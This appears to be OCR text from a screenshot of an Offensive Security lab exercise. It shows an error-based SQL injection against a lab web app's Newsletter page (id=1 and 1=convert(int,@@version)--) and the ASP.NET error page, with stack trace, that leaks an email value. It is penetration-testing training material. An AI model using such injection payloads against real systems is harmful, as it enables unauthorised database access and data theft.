 Offensive Security
Conversion failed whe
New Tab
SQL Server query e
Violation of PRIMA
SQL Server: Functio
10.11.1.229/Newsletter/?id=1+and+1%3dconvert(int%2c%40%40version)--
6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Server Error in '/Newsletter' Application.
Conversion failed when converting the varchar value 'alice@thinc.local' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the varchar value 'alice@thinc.local' to data type int.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the varchar value 'alice@thinc.local' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +3306108
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkC
System.Data.SqlClient.SqlCommand.RunExecuteNonQueryTds(String methodName, Boolean async, Int32 timeout, Boolean asyncWrite) +1293
System.Data.SqlClient.SqlCommand.InternalExecuteNonQuery(TaskCompletionSource`1 completion, String methodName, Boolean sendToPipe, Int32 timeo
System.Data.SqlClient.SqlCommand.ExecuteNonQuery() +380
Newsletter._Default.submit_Click(Object sender, EventArgs e) in C:\Users\Builder\Downloads\Newsletter\Newsletter\Newsletter\Default.aspx.cs:43
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +11758848
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +150
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +5028
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.7.3282.0